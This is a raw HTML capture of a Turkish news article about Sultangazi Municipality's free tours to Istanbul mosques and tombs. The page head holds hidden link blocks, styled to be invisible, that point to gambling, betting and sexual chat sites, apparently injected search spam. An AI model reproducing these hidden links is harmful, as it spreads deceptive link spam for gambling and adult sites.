

--- FILE ---
content_type: text/html
request_url: https://ivedihaber.com/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk/1401/
body_size: 12722
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Sultangazi Belediyesi’nden Manevi Diyarlara Yolculuk - Kültür Sanat Haberleri - Hızlı ve Doğru Haber</title>
<base href="https://ivedihaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Sultangazi Belediyesi’nden Manevi Diyarlara Yolculuk"/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://ivedihaber.com/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk/1401/'/>
<meta property='og:site_name' content='https://ivedihaber.com'/>
<meta property='og:image' content='https://ivedihaber.com/images/haberler/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk.jpg'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://ivedihaber.com/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk/1401/" />
<link rel="shortcut icon" href="https://ivedihaber.com/images/genel/favicon-16x16.png" />
<meta name="author" content="https://ivedihaber.com" />
<meta name="copyright" content="https://ivedihaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://ivedihaber.com/images/haberler/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk.jpg" />
<link href="https://ivedihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ivedihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://ivedihaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.yazgulu.net/" title="sohbet">sohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegle tv">omegle tv</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini">dini chat</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.plasterambalaj.com" title="polyester çember">polyester plastik çember</a>
<a href="https://serlite.com.tr" title="led etanj armatür">etanj armatür</a>
<a href="https://www.dtbaranarslan.com" title="ankara acil dişçi">Ankara açık dişçi</a>
</div>

<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://espor24.com/" title="bets10">bets10</a>
<a href="https://erdemirspor.com/" title="betchip">betchip</a>
<a href="https://f11sport.com/" title="mobilbahis">mobilbahis</a>
<a href="https://gazetesport.com/" title="milyar">milyar</a>
<a href="https://magazinspor.com/" title="mobilbahis">mobilbahis</a>
<a href="https://mucadelesporlari.com/" title="milyar">milyar</a>
<a href="https://sporkalemi.com/" title="rexbet">rexbet</a>
<a href="https://sporxligtv.com/" title="jetbahis">jetbahis</a>
<a href="https://sportotosuperlig.org/" title="jetbahis">jetbahis</a>
<a href="https://ajansspor.org/" title="betelli">betelli</a>
<a href="https://bestspor.com/" title="betroad">betroad</a>
<a href="https://detroitsportsbroadcasters.com/" title="casinomaxi">casinomaxi</a>
<a href="https://izlemex.org/" title="casinometropol">casinometropol</a>
<a href="https://fenerbahcemaclari.com/" title="davegas">davegas</a>
<a href="https://ligmacozetleri.com/" title="discountcasino">discountcasino</a>
<a href="https://galatasaraymedia.com/" title="genzobet">genzobet</a>
<a href="https://forumbesiktas.com/" title="hovarda">hovarda</a>
<a href="https://dakikafutbol.com/" title="intobet">intobet</a>
<a href="https://solobasket.net/" title="rexbet">rexbet</a>
<a href="https://ontvizle.com/" title="bets10">bets10</a>
<a href="https://10tvizle5.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://10tvizle10.com/" title="bets10 link">bets10 link</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://ivedihaber.com/advertising.php?r=4&amp;l=https://www.mevlanasultan.org/tr" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 160x600 >
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="9908057020"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>


        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>




        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="/" title="Ana Sayfa"> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>


                

        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>

</div>

</div>
 <div id="header" style="background:url(https://ivedihaber.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://ivedihaber.com" title="ANASAYFA"><img src="https://ivedihaber.com/images/genel/ivedihaberZlogo.png" alt="ivediHaber" width="440" height="140" style="width:440px; height:140px;"/></a></div>


 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-haberleri/" title="Gündem Haberleri"><span>Gündem Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye/" title="BELEDİYE"><span>BELEDİYE</span></a></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri"><span>Kültür Sanat Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emekli-haberleri/" title="Emekli Haberleri"><span>Emekli Haberleri</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;">
<a href="https://ivedihaber.com/advertising.php?r=19&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 656x90 >
<ins class="adsbygoogle"
     style="display:inline-block;width:656px;height:90px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="7744655936"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a>


</div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://ivedihaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./kultur-sanat-haberleri/">Kültür Sanat Haberleri</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Sultangazi Belediyesi’nden Manevi Diyarlara Yolculuk</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 27-02-2024 15:53:36</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://ivedihaber.com/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk/1401//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="ivedihaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 27-02-2024 15:53</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://ivedihaber.com/images/haberler/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk.jpg"><img src="https://ivedihaber.com/images/haberler/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Sultangazi Belediyesi’nden Manevi Diyarlara Yolculuk"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-belediyesi-nden-manevi-diyarlara-yolculuk%2F1401%2F&text=Sultangazi+Belediyesi%E2%80%99nden+Manevi+Diyarlara+Yolculuk" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-belediyesi-nden-manevi-diyarlara-yolculuk%2F1401%2F&text=Sultangazi+Belediyesi%E2%80%99nden+Manevi+Diyarlara+Yolculuk" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-belediyesi-nden-manevi-diyarlara-yolculuk%2F1401%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p><strong>Sultangazi Belediyesi, ilçe halkına yaşadıkları kentin kültürel ve manevi mekanlarını tanıtmak amacıyla ücretsiz geziler düzenliyor. İlçe sakinleri, İstanbul’un kültürel ve manevi mekanlarını yakından görme imkanı buluyor.</strong></p>

<p> </p>

<p>Sultangazi Belediyesi, İstanbul’un kültürel ve manevi mekanlarını ilçe halkına tanıtmak için cami ve türbelere geziler düzenliyor. İlçe sakinleri yeni yerler keşfederken, manevi diyarlara keyifli bir yolculuğa çıkmış oluyor.</p>

<p>Sultangazi’de ikamet eden vatandaşlara yönelik ücretsiz olarak düzenlenen tur kapsamında tarihi ile büyüleyen Ayasofya Kebir-i Cami Şerifi, Hırka-i Şerif Cami,  Taksim Cami, Süleymaniye Cami ve Çamlıca Cami gezdiriliyor.</p>

<p>Çok sayıda türbeye ev sahipliği yaptığı için “Evliyalar Şehri” olarak anılan İstanbul’un önemli manevi yerleri olan Aziz Mahmut Hüdayi Hz. Türbesi, Yuşa Tepesi, Uzun Evliya Türbesi, Akbaba Sultan Türbesi, Kırklar Sultan Türbesi de tur kapsamında ziyaret ediliyor.</p>

<p>“<strong>Komşularımız kültürel değerlerini tanısın diye”</strong></p>

<p>İstanbul’un kültürel mekanlarını görmek için dünyanın bir çok insanın ülkemize geldiğine dikkat çeken Sultangazi Belediye Başkanı Abdurrahman Dursun; “ Dünyanın en çok turist alan şehirlerinden birinde yaşıyoruz. Günlük koşuşturmacadan ya da zamansızlıktan tarihi ve kültürel mekanlarımızı yeterince ziyaret edemiyoruz. Sultangazi Belediyesi olarak komşularımızın bahanelerini ortadan kaldırıyor, onları bir günlüğüne de olsa manevi diyarlara yolculuğa çıkarıyoruz. Gezi programımıza gelen ilgi bizleri de mutlu ediyor. Komşularımızı gezi programlarımıza bekliyoruz” diye konuştu.</p>

<p> </p>

<p> </p>

<p> </p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-belediyesi-nden-manevi-diyarlara-yolculuk%2F1401%2F&text=Sultangazi+Belediyesi%E2%80%99nden+Manevi+Diyarlara+Yolculuk" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-belediyesi-nden-manevi-diyarlara-yolculuk%2F1401%2F&text=Sultangazi+Belediyesi%E2%80%99nden+Manevi+Diyarlara+Yolculuk" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-belediyesi-nden-manevi-diyarlara-yolculuk%2F1401%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
<div class="manset-alti-banner-1" style="padding:10px;"><a href="https://ivedihaber.com/advertising.php?r=26&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 656x90 >
<ins class="adsbygoogle"
     style="display:inline-block;width:656px;height:90px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="7744655936"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>



      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1401/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/1401/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/1401/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://ivedihaber.com/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk/1401/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://ivedihaber.com/sultangazi-belediyesi-nden-manevi-diyarlara-yolculuk/1401/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER Kültür Sanat Haberleri Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/meslek-kursundan-patronluga/1817/" title="Meslek Kursundan Patronluğa ">
<img src="/images/haberler/t_meslek-kursundan-patronluga.jpg" width="186" class="img-rounded" height="96" alt="Meslek Kursundan Patronluğa "/></a>
<div class="baslik"><a href="/meslek-kursundan-patronluga/1817/" title="Meslek Kursundan Patronluğa ">Meslek Kursundan Patronluğa </a></div>
<div class="ozet"><a href="/meslek-kursundan-patronluga/1817/" title="Meslek Kursundan Patronluğa "></a></div>
</div>
<div class="dikey-haberler">
<a href="/mevl-na-bir-devrimciydi-zihinsel-donusum-yapti/1815/" title="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”">
<img src="/images/haberler/t_mevl-na-bir-devrimciydi-zihinsel-donusum-yapti.jpg" width="186" class="img-rounded" height="96" alt="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”"/></a>
<div class="baslik"><a href="/mevl-na-bir-devrimciydi-zihinsel-donusum-yapti/1815/" title="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”">“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”</a></div>
